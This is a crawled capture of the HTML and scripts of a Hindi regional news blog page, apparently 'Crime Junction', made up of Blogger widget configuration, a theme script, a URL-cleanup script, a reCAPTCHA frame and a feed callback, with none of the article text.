646,2583,2148)]()):o[i(2295,2793,2203,2195)](o[i(1532,1836,2066,578)],s)?(o[i(1527,2153,1961,2193)]($,o[f(1593,696,1954,895)])[c(2135,2801,2025,1304)+"e"](),o[a(1527,1749,1481,536)]($,this)[n(2143,2261,3380,1323)+"d"](v)[f(977,991,640,562)+i(1594,2852,1067,2126)](l)[a(2688,2096,3481,2905)]()):o[i(1020,447,861,1889)](o[a(2389,1790,3583,3400)],s)?o[a(505,528,1282,1234)]($,this)[a(1225,66,36,528)]():o[a(505,740,1336,655)]($,this)[n(977,2125,36,-141)+n(1594,593,1297,1038)](o[c(1150,2198,126,1878)])[f(2688,1703,3033,2570)]()}),o[r(2794,0,3013,3161,3067)]($,o[n(2522,0,2996,3575,3431)])[e(2926,0,2916,1729,2363)](function(){var r,t,i=function(n,r,t,u,i){return e(u-764,0,t-180,u-188,t)},c=function(n,r,t,e,i){return u(e-764,0,t-395,e-360,t)},f=function(n,r,t,e,i){return u(e-764,0,t-328,e-201,t)},a=o[i(0,0,3179,2045)]($,this);a[i(0,0,1781,2895)+f(0,0,2606,2737)+"t"](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,o[c(0,0,850,1874)]),a[f(0,0,3840,2895)+c(0,0,1856,2737)+"t"](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,o[(r=2262,t=2877,n(t-764,0,r-130,t-279,r))])})});
//]]>
</script>
<!-- Slider Mobile Menu -->
<div id='BoostFree-werzzr'>
<div class='BoostFree-werzze'>
<div class='BoostFree-werzzw'></div>
<span class='hide-BoostFree-wersd'></span>
</div>
<div class='BoostFree-werzzq'>
<div class='BoostFree-wersd' id='BoostFree-wersd'></div>
</div>
</div>
<div class='overlay'></div>
<!-- Overlay and Back To Top -->
<div class='backTop' title='Back to Top'></div>
<!-- Blogger Default Widget Scripts -->
<script type='text/javascript'>

//<![CDATA[

var uri = window.location.toString();

if (uri.indexOf("%3D","%3D") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("%3D"));

window.history.replaceState({}, document.title, clean_uri);

}

var uri = window.location.toString();

if (uri.indexOf("%3D%3D","%3D%3D") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));

window.history.replaceState({}, document.title, clean_uri);

}

var uri = window.location.toString();

if (uri.indexOf("&m=1","&m=1") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("&m=1"));

window.history.replaceState({}, document.title, clean_uri);

}

var uri = window.location.toString();

if (uri.indexOf("?m=1","?m=1") > 0) {

var clean_uri = uri.substring(0, uri.indexOf("?m=1"));

window.history.replaceState({}, document.title, clean_uri);

}

//]]>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fdDOanSY_R-yylPMoZjdh1LgDVg:1769401635246';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7571964787955628583','//www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html','7571964787955628583');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7571964787955628583', 'title': 'CRIME JUNCTION', 'url': 'https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html', 'canonicalUrl': 'https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html', 'homepageUrl': 'https://www.crimejunction.com/', 'searchUrl': 'https://www.crimejunction.com/search', 'canonicalHomepageUrl': 'https://www.crimejunction.com/', 'blogspotFaviconUrl': 'https://www.crimejunction.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hi', 'localeUnderscoreDelimited': 'hi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CRIME JUNCTION - Atom\x22 href\x3d\x22https://www.crimejunction.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CRIME JUNCTION - RSS\x22 href\x3d\x22https://www.crimejunction.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CRIME JUNCTION - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7571964787955628583/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CRIME JUNCTION - Atom\x22 href\x3d\x22https://www.crimejunction.com/feeds/3947750262498648310/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3697950441916846', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'key': 'link', 'shareMessage': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'facebook'}, {'name': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'key': 'blogThis', 'shareMessage': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'pinterest'}, {'name': '\u0908\u092e\u0947\u0932', 'key': 'email', 'shareMessage': '\u0908\u092e\u0947\u0932', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0914\u0930 \u092a\u0922\u093c\u0947\u0902', 'pageType': 'item', 'postId': '3947750262498648310', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/s72-w640-c-h480/IMG-20230917-WA0043.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg', 'pageName': '\u0938\u0902\u0938\u0926 \u0915\u0940 \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u0940\u092f \u0938\u092e\u093f\u0924\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0938\u0926\u0938\u094d\u092f \u092c\u0928\u0915\u0930 \u092a\u094d\u0930\u092e\u094b\u0926 \u0924\u093f\u0935\u093e\u0930\u0940 \u0928\u0947 \u092b\u093f\u0930 \u092c\u095d\u093e\u092f\u093e \u092a\u094d\u0930\u0924\u093e\u092a\u0917\u095d \u0915\u093e \u0917\u094c\u0930\u0935', 'pageTitle': 'CRIME JUNCTION: \u0938\u0902\u0938\u0926 \u0915\u0940 \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u0940\u092f \u0938\u092e\u093f\u0924\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0938\u0926\u0938\u094d\u092f \u092c\u0928\u0915\u0930 \u092a\u094d\u0930\u092e\u094b\u0926 \u0924\u093f\u0935\u093e\u0930\u0940 \u0928\u0947 \u092b\u093f\u0930 \u092c\u095d\u093e\u092f\u093e \u092a\u094d\u0930\u0924\u093e\u092a\u0917\u095d \u0915\u093e \u0917\u094c\u0930\u0935', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u092c\u0926\u0932\u093e\u0935 \u0915\u0930\u0947\u0902', 'linkCopiedToClipboard': '\u0932\u093f\u0902\u0915, \u0915\u094d\u0932\u093f\u092a\u092c\u094b\u0930\u094d\u0921 \u092a\u0930 \u0915\u0949\u092a\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e!', 'ok': '\u0920\u0940\u0915', 'postLink': '\u0932\u093f\u0902\u0915 \u092a\u094b\u0938\u094d\u091f \u0915\u0930\u0947\u0902'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0905\u0928\u0941\u0930\u0942\u092a \u0915\u0938\u094d\u091f\u092e', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0938\u0902\u0938\u0926 \u0915\u0940 \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u0940\u092f \u0938\u092e\u093f\u0924\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0938\u0926\u0938\u094d\u092f \u092c\u0928\u0915\u0930 \u092a\u094d\u0930\u092e\u094b\u0926 \u0924\u093f\u0935\u093e\u0930\u0940 \u0928\u0947 \u092b\u093f\u0930 \u092c\u095d\u093e\u092f\u093e \u092a\u094d\u0930\u0924\u093e\u092a\u0917\u095d \u0915\u093e \u0917\u094c\u0930\u0935', 'description': 'crimejunction, breaking news, up news, news update, badi khabr, taja khabar, Gonda news, basti news, pratapgarh news,khiri news,balrampur news', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg', 'url': 'https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3947750262498648310}}, {'name': 'widgets', 'data': [{'title': 'Variables / Comments', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList25'}, {'title': 'Related Post / Email Box', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList26'}, {'title': 'Lazy Scrolls / More Text', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList27'}, {'title': 'No Thumbnail', 'type': 'Image', 'sectionId': 'admin', 'id': 'Image33'}, {'title': 'CRIME JUNCTION (\u0939\u0948\u0921\u0930)', 'type': 'Header', 'sectionId': 'BoostLogo', 'id': 'Header1'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'BoostFree-werzzf', 'id': 'LinkList56'}, {'title': 'Breaking Posts', 'type': 'HTML', 'sectionId': 'BoostFree-werzzk', 'id': 'HTML6'}, {'title': 'Action Movies', 'type': 'HTML', 'sectionId': 'main-ads1', 'id': 'HTML11'}, {'title': 'Bottom Ad', 'type': 'HTML', 'sectionId': 'main-ads1', 'id': 'HTML14'}, {'title': 'Featured Section', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML41'}, {'title': '', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget', 'id': 'HTML23'}, {'title': '\u091f\u094d\u0930\u0947\u0902\u0921\u093f\u0902\u0917', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget', 'id': 'HTML17'}, {'title': '\u092c\u094d\u0932\u0949\u0917 \u0938\u0902\u0926\u0947\u0936', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3947750262498648310', 'title': '\u0938\u0902\u0938\u0926 \u0915\u0940 \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u0940\u092f \u0938\u092e\u093f\u0924\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0938\u0926\u0938\u094d\u092f \u092c\u0928\u0915\u0930 \u092a\u094d\u0930\u092e\u094b\u0926 \u0924\u093f\u0935\u093e\u0930\u0940 \u0928\u0947 \u092b\u093f\u0930 \u092c\u095d\u093e\u092f\u093e \u092a\u094d\u0930\u0924\u093e\u092a\u0917\u095d \u0915\u093e \u0917\u094c\u0930\u0935', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Below Post Ad', 'type': 'HTML', 'sectionId': 'lower-ad', 'id': 'HTML9'}, {'title': 'Comedy Movies', 'type': 'HTML', 'sectionId': 'main-ads-below', 'id': 'HTML7'}, {'title': 'Simple Grid', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget-1', 'id': 'HTML22'}, {'title': '\u0916\u092c\u0930\u0947', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget-1', 'id': 'HTML32'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML16'}, {'title': 'Follow us on Social Networks$type\x3dsocial_counter', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList2'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'sidebar1', 'id': 'Navbar1'}, {'title': 'Smart Tools', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML24'}, {'title': 'Top of the week', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML102'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'BALRAMPUR...\u0921\u093f\u0935\u093e\u0907\u0928 \u092a\u092c\u094d\u0932\u093f\u0915 \u0938\u094d\u0915\u0942\u0932 \u092e\u0947\u0902 \u0935\u0902\u0926\u0947 \u092e\u093e\u0924\u0930\u092e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e', 'id': 1409307819388165573}, {'title': 'BALRAMPUR...\u0921\u093f\u0935\u093e\u0907\u0928 \u092a\u092c\u094d\u0932\u093f\u0915 \u0938\u094d\u0915\u0942\u0932 \u092e\u0947\u0902 \u092e\u0947\u0927\u093e\u0935\u093f\u092f\u094b\u0902 \u0915\u094b \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0938\u092e\u094d\u092e\u093e\u0928\u093f\u0924', 'id': 2446798859708415740}, {'title': 'BALRAMPUR...\u0935\u093f\u0927\u093e\u092f\u0915 \u0928\u0947 \u0915\u093f\u092f\u093e \u0916\u093f\u091a\u0921\u093c\u0940 \u0938\u0939\u092d\u094b\u091c \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e', 'id': 7671074954047824730}, {'title': 'BALRAMPUR...\u090f\u0938\u090f\u0938\u092c\u0940 50\u0935\u0940\u0902 \u0935\u093e\u0939\u093f\u0928\u0940 \u0926\u094d\u0935\u093e\u0930\u093e \u0906\u092f\u094b\u091c\u093f\u0924 \u0928\u093e\u0917\u0930\u093f\u0915 \u0915\u0932\u094d\u092f\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0938\u092e\u093e\u092a\u0928', 'id': 323085548395737941}]}, {'title': 'Bottom Ad', 'type': 'HTML', 'sectionId': 'main-ads2', 'id': 'HTML15'}, {'title': '\u0916\u092c\u0930\u0947', 'type': 'HTML', 'sectionId': 'footer-widget', 'id': 'HTML13'}, {'title': 'Strawberry Cakes', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u092e\u0928\u0915\u093e\u092a\u0941\u0930 \u092e\u0947\u0902 \u0924\u0948\u0928\u093e\u0924 \u092e\u0939\u093f\u0932\u093e \u0938\u093f\u092a\u093e\u0939\u0940 \u0915\u093e \u0924\u094d\u092f\u093e\u0917\u092a\u0924\u094d\u0930 \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092e\u0947\u0902 \u0935\u093e\u092f\u0930\u0932 ', 'id': 8070634255563530613}, {'title': '\u092f\u0942\u092a\u0940 \u092e\u0947\u0902 61 \u0924\u0939\u0938\u0940\u0932\u0926\u093e\u0930\u094b\u0902 \u0915\u093e \u092c\u0922\u093c\u093e \u0915\u0926, SDM \u0915\u0947 \u092a\u0926 \u092a\u0930 \u0938\u0902\u092d\u093e\u0932\u0947\u0902\u0917\u0947 \u091c\u093f\u092e\u094d\u092e\u0947\u0926\u093e\u0930\u0940', 'id': 4338593823036322403}, {'title': '\u092d\u093f\u091f\u094c\u0930\u093e \u0917\u094d\u0930\u093e\u092e \u092a\u094d\u0930\u0927\u093e\u0928 \u0928\u0928\u094d\u0926 \u0915\u093f\u0936\u094b\u0930 \u0915\u094b \u092e\u0928\u0915\u093e\u092a\u0941\u0930 \u092a\u0941\u0932\u093f\u0938 \u0928\u0947 \u0917\u094d\u0930\u093f\u092b\u094d\u0924\u093e\u0930 \u0915\u0930 \u092d\u0947\u091c\u093e \u091c\u0947\u0932 ', 'id': 3144898660131348824}, {'title': '\u0938\u093f\u092a\u093e\u0939\u0940 \u0915\u0940 \u0935\u093f\u0935\u093e\u0926\u093f\u0924 \u0930\u0940\u0932 \u092a\u0930 \u090f\u0938\u092a\u0940 \u0915\u093e \u090f\u0915\u094d\u0936\u0928, \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u091c\u093e\u0924\u093f \u0938\u0947 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092c\u0928\u093e\u0908 \u0930\u0940\u0932', 'id': 8716024599453638465}]}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'footer-nos', 'id': 'LinkList7'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-haburger-menu', 'id': 'LinkList8'}, {'title': 'Footer Copyright', 'type': 'HTML', 'sectionId': 'footer-copyright', 'id': 'HTML33'}, {'title': '\u0938\u0902\u092a\u0930\u094d\u0915 \u092b\u093c\u0949\u0930\u094d\u092e', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList25', 'admin', document.getElementById('LinkList25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList26', 'admin', document.getElementById('LinkList26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList27', 'admin', document.getElementById('LinkList27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'admin', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BoostLogo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList56', 'BoostFree-werzzf', document.getElementById('LinkList56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'BoostFree-werzzk', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main-ads1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main-ads1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML41', 'ft-post', document.getElementById('HTML41'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'top-dialog-main-widget', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'top-dialog-main-widget', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1168217818-lbx__hi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'lower-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main-ads-below', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'top-dialog-main-widget-1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'top-dialog-main-widget-1', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar1', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'sidebar1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main-ads2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-widget', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'footer-nos', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'footer-haburger-menu', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'footer-copyright', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u092d\u0947\u091c\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948...', 'contactFormMessageSentMsg': '\u0906\u092a\u0915\u093e \u0938\u0902\u0926\u0947\u0936 \u092d\u0947\u091c\u093e \u091c\u093e \u091a\u0941\u0915\u093e \u0939\u0948.', 'contactFormMessageNotSentMsg': '\u0938\u0902\u0926\u0947\u0936 \u0928\u0939\u0940\u0902 \u092d\u0947\u091c\u093e \u091c\u093e \u0938\u0915\u093e. \u0915\u0943\u092a\u092f\u093e \u092c\u093e\u0926 \u092e\u0947\u0902 \u092b\u093f\u0930 \u0938\u0947 \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930\u0947\u0902.', 'contactFormInvalidEmailMsg': '\u092e\u093e\u0928\u094d\u200d\u092f \u0908\u092e\u0947\u0932 \u092a\u0924\u093e \u0906\u0935\u0936\u094d\u200d\u092f\u0915 \u0939\u0948.', 'contactFormEmptyMessageMsg': '\u0938\u0902\u0926\u0947\u0936 \u092b\u093c\u0940\u0932\u094d\u200d\u0921 \u0916\u093e\u0932\u0940 \u0928\u0939\u0940\u0902 \u0939\u094b \u0938\u0915\u0924\u093e.', 'title': '\u0938\u0902\u092a\u0930\u094d\u0915 \u092b\u093c\u0949\u0930\u094d\u092e', 'blogId': '7571964787955628583', 'contactFormNameMsg': '\u0928\u093e\u092e', 'contactFormEmailMsg': '\u0908\u092e\u0947\u0932', 'contactFormMessageMsg': '\u0938\u0902\u0926\u0947\u0936', 'contactFormSendMsg': '\u092d\u0947\u091c\u0947\u0902', 'contactFormToken': 'AOuZoY4OrW110_bn-hFbKo641VrjOSWvXQ:1769401635246', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZMrb7O3NTtSporm36NpNeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401638778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.crimejunction.com/feeds/posts/default/-/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?alt=json-in-script&max-results=3&callback=jQuery22404222596863679682_1769401617478&_=1769401617479
body_size: 6047
content:
// API callback
jQuery22404222596863679682_1769401617478({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583"},"updated":{"$t":"2026-01-26T05:09:42.759+05:30"},"category":[{"term":"खबरे"},{"term":"gonda"},{"term":"crime"},{"term":"POLITCAL NEWS"},{"term":"special story"},{"term":"UTTAR PRADESH"},{"term":"SPORT"},{"term":"ज्योतिष"},{"term":"BIHAR"},{"term":"VIDEO"},{"term":"NATIONAL"},{"term":"MERI KALAM SE"},{"term":"DELHI"},{"term":"AJAB GAJAB"},{"term":"RAJASTHAN"},{"term":"gujarat"},{"term":"WEST BENGAL"},{"term":"JAMMU-KASHMIR"}],"title":{"type":"text","$t":"CRIME 